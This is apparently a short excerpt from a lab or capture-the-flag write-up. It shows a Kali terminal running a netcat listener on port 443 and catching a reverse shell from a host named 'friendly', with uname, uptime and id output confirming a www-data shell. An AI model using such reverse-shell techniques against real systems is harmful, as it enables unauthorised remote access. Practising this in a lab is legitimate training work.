 ┌──(root㉿kali)-[/home/kali]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.0.30] from (UNKNOWN) [192.168.0.17] 58666
Linux friendly 5.10.0-21-amd64 #1 SMP Debian 5.10.162-1 (2023-01-21) x86_64 GNU/Linux
 10:03:11 up 11 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$